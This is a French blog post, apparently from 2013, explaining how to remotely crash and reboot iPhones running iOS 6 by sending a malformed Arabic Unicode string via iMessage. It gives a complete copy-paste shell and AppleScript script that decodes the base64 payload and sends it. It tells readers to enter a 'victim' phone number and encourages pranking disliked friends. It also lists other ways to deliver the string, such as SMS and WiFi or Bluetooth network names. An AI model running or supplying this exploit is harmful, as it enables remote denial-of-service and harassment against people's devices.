Les découvertes de failles sur Mac OSX se multiplient ces derniers jours. Après la faille sudo s'en est suivie il y a deux jours la faille de la chaine unicode qui fait planter quasiment tous les softs OSX/iOS, dévoilée sur un site russe exploitant une faille webkit (navigateur web de l'iPhone).

Nous vous révélons aujourd'hui comment mettre en œuvre cette dernière qui permet de redémarrer un iphone à distance (et sans crasher son Mac). Ce n'est pas une faille, mais plutôt un trou béant pour la pomme !

Démonstration

Pour vous prouver que cette faille iPhone fonctionne, deux lecteurs de Blogmotion m'ont fait parvenir une vidéo de démonstration :

http://www.youtube.com/watch?v=qWTgEQfY0Ec

Comme vous le constatez l'iPhone crashe et redémarre à deux reprises, le tout à distance sans même l'avoir touché !

Prérequis

Pour exploiter cette faille iOS, il vous faut :

- Un ordinateur Mac tournant sous Mountain Lion

- L'application Messages correctement configurée pour envoyer des iMessages

- Un accès au terminal

Comment faire

Ne reste alors plus qu'à exécuter le script suivant (copiez-collez dans votre terminal, et appuyez simplement sur la touche ENTREE) :

send_imessage() {

( echo 'tell application "Messages"'

echo 'set SERVICE_IDS to (id of services whose service type is iMessage)'

echo 'set SERVICE_ID to get first item of SERVICE_IDS'

echo 'set theBuddy to buddy "'$1'" of service id SERVICE_ID'

echo -n 'send "'; echo -n $2 | /usr/bin/sed -e 's/\"/\\\"/g'; echo '" to theBuddy'

echo 'end tell' ) | osascript && echo "Message sent";

}

reboot_iphone() {

send_imessage "$1" "$(/usr/bin/base64 -D <(

echo -n "2LPZhdmO2YDZjtmR2YjZj9mI2Y/YrdiuIMy3zLTMkNiuIMy3zLTMkNiu"

echo -n "IMy3zLTMkNiuINin2YXYp9ix2KrZitiuIMy3zLTMkNiuCg=="))"

}

Enfin, entrez la commande suivante en remplaçant +336xxxxxxxx par le numéro de téléphone portable de la victime, (ou +337.. pour les victimes un peu plus jeunes ;))

reboot_iphone +336xxxxxxxx

Attention : Par ailleurs, il est impossible d'afficher la liste des messages sans faire une restauration de l'iphone ou attendre la sortie d'iOS7 courant septembre puisque ce sont les iPhone sous iOS 6.x qui sont concernés. Surprise à réserver donc à vos amis les moins appréciés car ce n'est pas sans conséquence.

Reste encore une fois à attendre qu'Apple réagisse, c'est là tout le but de cet article ! Vous l'avez compris il suffit que cette chaine soit affichée sur l'iPhone pour le faire planté, ou faire planter l'application si elle est dans une sandbox. Il suffit par exemple d'envoyer la chaîne par SMS, ou d'appeler son réseau WiFi / BT avec cette chaine pour arriver au même résultat.



J'ai crée une URL directe pour ceux qui veulent tester (ne cliquez pas si vous avez un iPhone) : http://bit.ly/jmApple, voici la chaîne arabe en question dans une image (qui ne fera pas planté votre iPhone) :

Merci @pyrou et @jetwitaussi pour la vidéo et les informations sur l'exploit

(1 vote(s),

(1 vote(s),

17 commentaires